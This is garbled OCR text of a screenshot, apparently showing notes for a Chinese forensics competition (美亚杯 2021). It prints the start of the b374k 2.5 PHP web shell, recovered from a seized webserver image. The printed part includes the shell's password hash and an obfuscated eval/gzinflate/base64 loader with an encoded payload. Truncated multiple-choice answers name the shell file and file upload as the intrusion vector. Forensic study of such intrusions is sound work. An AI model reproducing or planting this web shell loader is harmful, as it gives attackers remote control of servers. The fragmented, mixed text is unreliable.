 极客大挑战.md
美亚21团体.md 9+
b374k-2.5.php
强网2024.md
Preview 美亚21团体.md
et > 15-1730790077 > Yuen_Choi_Webserver.E01 > 分区3 > xampp > htdocs > www.yuenchoi.com.hk > b374k-2.5.php
1 <?php
2 /*
3 b374k 2.5
4 Jayalah Indonesiaku
5 (c)2013
6 http://code.google.com/p/b374k-shell
7
8 */
9
10 // shell password, fill with password in md5 format to protect shell,
default : b374k
11 $s_pass = "0de664ecd2be02cdd54234a0d1229b43";
12 $s_func="cr"."eat"."e_fun"."cti"."on";$b374k=@$s_func('$x,$y','ev'.'al'.'
("\$s_pass=\"$y\";?>".gz'.'inf'.'late'.'( bas'.'e64'.'_de'.'co'.'de($x)));');
@$b374k("7f1neyO3sigKf7Z/Bc19jyUtatTMwTMaL+acM20fPZ27yU7sSNL2
+9tfhI4MkiZ47bPvPeO1ZthAoaoAFAqFVPXpV03Qfoyxuq7qLzqrqbopKvx98uFj7N8Ga76Yosy
+SKIsmjhNVMQXkH5/x4iGJpHHF1TSuHu8S95F8gVTlm5mSip/nkdLLKkbJmnSJC2w9yDp/
zFeFFJmY8+xOJUpZHdxlGSzOkxJP+XwtymaEoRxoZ/
isfgTBvsYg4m0KqmoRJYuZkgOFwL0RQXVDeRk8slk7F
+xdBb8VUDZpGUKIIMjJYP9GBO5e8PUJVa5N3VRvgf5GmkYDw+fkw9/wkzRgHX6f16qw2G3Xf/
tDjF798cDzgVFTcCCw+pnxWPPz7GLzEskDyGGTN0C/PwdJjqpj
+f16ey3O1QlTNWrYCxCQGZyHpHLQg8f3
+TVwwoIANK0qu5E9t7tmUcv8xG26f1DLBFt5YePV2pxvR4HwE7s559jZ2nPz5BZ1TLv3BrqrKSSDE
B3vf1fRIWWLIZlXHTnQMaLoMosrPqvMR1V1tIlhqVVho1AGazEAajH+M/xh1/
iQHo4VWeBhPpAMdKA7OyeP0OpizQOTH6Mx702+XDRJn9fFbafWFkzj/d+HUHzCyzJgE6J91SaNEVV
+QULuZuPG5MF5S9aOYQuaE7cq18roVfQRMeBD0DLjC
D. b374k-2.5.php
E. d374k-2.5.php
因为文件上传的文件名在表单
索，搜的到的就是被上传的A
是访问日志C不在日志里不能
21. [单选题] 入侵者
分)
A. 文件上传漏洞
B. SQL 注入
C. 跨站脚本攻击
D. 格式化字符串弱点
A
29 min read
165
输出
终端
调试控制台
端口